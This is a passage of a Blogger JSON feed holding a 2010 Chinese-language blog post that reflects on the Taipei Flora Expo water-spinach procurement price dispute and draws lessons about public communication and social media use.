個意見"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/242782305147795170"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/242782305147795170"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/09\/blog-post_23.html","title":"讀報有感-我看藍營有臥底"}],"author":[{"name":{"$t":"老查"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04039600193243320000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0OUSaD1yU9GfEKJjkczW9hg9tI0A5dFCEcIlEpylQP9ZdnTj_VTTuaGdx91GBDQk8UagaQQo7Nz9chJsmNUTrKQ3CfQNUGDRg5en_wJCIfz4gylZm8VM3E8qurk1KYfrghWMqmDQhGTB7\/s72-c\/j7tfeLeoSdswV1yHwQyPXw.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-6861383663314379879.post-3311216682283002278"},"published":{"$t":"2010-09-18T21:33:00.000+08:00"},"updated":{"$t":"2013-08-31T00:48:35.744+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bestguy異想異見"}],"title":{"type":"text","$t":"關於花博、空心菜的隨便想想"},"content":{"type":"html","$t":"\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxZR2x-k34Xs3bD2AWDw1kfry3qZbDw_jnKPutCb2MKnc3lTq2IvE8RCjGnMv3YWlNCdT0aTDakLQiSe0XKuJdt1pmAcpEuhRatCLA13xWdFZfgAhA2olDMdDEfjm2Kru9jHjULNz-gtLD\/s1600\/wMv4Fz95COw1vKoSOa.zZA.jpg\"\u003E\u003C\/p\u003E\u003Cp align=\"center\"\u003E \u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E（先聲明一下，這篇文章與選舉無關，請藍綠支持者勿過度解讀，感謝。）\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E早上隨意亂選台找節目，看到\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003ETVBS\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E的政論節目，看起來似乎是找了一位名嘴，一位里長，以及一位花卉相關業者（不確定是花農還是批發商），正在聊花博最近的採購相關新聞。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E轉過去的時候似乎里長正在質疑為什麼市場賣一把幾元的空心菜，花博採購一株卻要\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E20\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E元，因此要花卉業者解釋哪裡不同，只聽到花卉業者用臺語回覆：「\u003Cfont color=\"#00007f\"\u003E啊這是種ㄟ，那是賣ㄟ，當然嘛莫同\u003C\/font\u003E」\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E結果隔了一陣子，里長似乎仍在質疑不同在哪裡，花卉業者又說了一句：「\u003Cfont color=\"#00007f\"\u003E這是種ㄟ，那是賣ㄟ，勿通安呢比，莫同啦\u003C\/font\u003E」\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E說真的，我第一次聽的時候聽不太懂意思，後來又聽了一次花卉業者用同樣的方式回答，心想他應該有特別的意思，仔細想一想之後，突然懂了。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E我想先用另一件事來舉例，今天凡那比颱風襲台，早上看到推友們分享無論是傳統市場與超市都擠滿了準備存糧的民眾，而菜價也因為預期心理似乎有些小漲。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E為什麼颱風來時菜價會漲？難道今天買到的菜與昨天買到的菜在品質上有差異嗎？非也，我想很多人都會回答我「那是因為供需的問題，颱風會讓菜圃受損，因此當菜的供給不足時，價錢自然會漲。」甚至即便因為風雨的關係讓菜的品質、賣相不比颱風前，但可能價格仍然會上漲。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E那再想像一下，如果菜價漲的離譜，民眾捨不得買因此都不買，請問價格會繼續維持呢？還是上漲或下跌？我想大多數人都會說「會跌」，是因為當時菜的品質突然變糟嗎？不是，仍然是因為供需的關係。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E青菜不是可以久放的商品，當採收之後，如果沒賣掉，價值很快的只會等於\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E0\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E，所以市場上的空心菜，菜販會訂的價格是「賣得掉」的價格，因為只要賣掉了，少賺也是賺，甚至擺太久的話，價格等於成本甚或賠一點也會肯賣，為何？因為避免沒賣掉菜爛了就一毛錢也收不到了。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E但是花博裡的空心菜，契約裡要求的除了符合特定規格（大小）外，還需要保活、施工、維護，與其說買的是「商品」，看起來更像是「商品\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E+\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E服務」，所以把兩樣不同性質與狀態的東西拿來比價，的確基準是不太相同，所以花卉業者才會連說了兩次「\u003Cfont color=\"#00007f\"\u003E啊這是種ㄟ，那是賣ㄟ，勿通安呢比，莫同啦\u003C\/font\u003E」。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E寫到這也許看倌們會覺得我拐了大彎是要幫市府講話，非也非也，上面寫的這一大堆其實主要是讓我有兩點收穫，所以特別想在部落格記下備忘\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E心得\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E1\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E：\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E我看了好幾則相關報導，發現市府的解釋媒體所報導的多半都在「規格不同勿混為一談」，但也許讓民眾繼續疑惑「大棵一點要貴這麼多嗎？」，但我到台北市政府網站上看當天的新聞稿裡，的確有提到花博的採購契約裡，價格是包含展覽期間後續的維護，只是那一整段文字看起來太官式與坳口，所以媒體都選擇簡單易懂的「大小差異」作為報導重點\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E--\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E所以我自己的心得是，怎樣\u003Cstrong\u003E把一件事的本質藉由溝通去解釋清楚，是一項必須培養的能力\u003C\/strong\u003E。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E心得\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E2\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E：\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E假如市府的確有解釋本質不同之處，但是媒體沒有聽懂或是遺漏報導，即便官方網站也許因為性質考量不適合溝通此類爭議性報導，但花博本身有官方部落格與其他社群帳號，市府是可以持續在官方部落格主動溝通的（假如這則新聞卻讓人誤解花博本質甚至對花博產生反感的話，這樣的溝通確有必要）。但是看花博的官方部落格裡並沒有相關的說明，甚至很多民眾也許都還搞不清楚為什麼花博裡會有空心菜？\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E--\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E心得是既然已經運用了部落格與社群媒體，光是放放新聞稿或動態當做官網的延伸還不夠，\u003Cstrong\u003E善用其即時、彈性、互動的特性，包括思維與技巧，都是在這個網路社群時代必須持續培養的能力\u003C\/strong\u003E。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E大概真的是職業病吧，別人看這則花博採購爭議也許看的是選舉政治角力與弊案，但我看到的還是部落格與社群，大概會被人笑我是「劃錯重點」吧，哈哈。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003C!--social sharing start--\u003E\u003C!--Social sharing end--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.bestguy.tw\/feeds\/3311216682283002278\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/09\/blog-post_18.html#comment-form","title":"8 個意見"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/3311216682283002278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/3311216682283002278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/09\/blog-post_18.html","title":"關於花博、空心菜的隨便想想"}],"author":[{"name":{"$t":"老查"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04039600193243320000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxZR2x-k34Xs3bD2AWDw1kfry3qZbDw_jnKPutCb2MKnc3lTq2IvE8RCjGnMv3YWlNCdT0aTDakLQiSe0XKuJdt1pmAcpEuhRatCLA13xWdFZfgAhA2olDMdDEfjm2Kru9jHjULNz-gtLD\/s72-c\/wMv4Fz95COw1vKoSOa.zZA.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}}]}});